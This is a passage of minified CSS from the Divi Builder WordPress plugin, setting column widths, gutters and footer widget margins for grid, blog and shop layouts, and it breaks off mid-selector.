.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 